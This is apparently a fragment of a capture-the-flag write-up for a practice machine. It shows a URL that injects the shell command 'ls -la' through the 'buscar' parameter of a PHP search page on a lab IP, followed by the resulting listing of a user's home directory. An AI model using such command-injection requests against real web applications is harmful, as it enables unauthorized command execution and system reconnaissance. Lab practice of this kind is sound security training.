 view-source:http://192.168.56.118/site/busque.php?buscar=ls -la /home/jangow01
1 total 36
2 drwxr-xr-x 4 jangow01 desafio02 4096 Jun 10  2021 .
3 drwxr-xr-x 3 root     root      4096 Oct 31 19:04 ..
4 -rw------- 1 jangow01 desafio02  200 Oct 31 19:39 .bash_history
5 -rw-r--r-- 1 jangow01 desafio02  220 Jun 10  2021 .bash_logout
6 -rw-r--r-- 1 jangow01 desafio02 3771 Jun 10  2021 .bashrc
7 drwx------ 2 jangow01 desafio02 4096 Jun 10  2021 .cache
8 drwxrwxr-x 2 jangow01 desafio02 4096 Jun 10  2021 .nano
9 -rw-r--r-- 1 jangow01 desafio02  655 Jun 10  2021 .profile
10 -rw-r--r-- 1 jangow01 desafio02    0 Jun 10  2021 .sudo_as_admin_successful
11 -rw-rw-r-- 1 jangow01 desafio02   33 Jun 10  2021 user.txt
12
13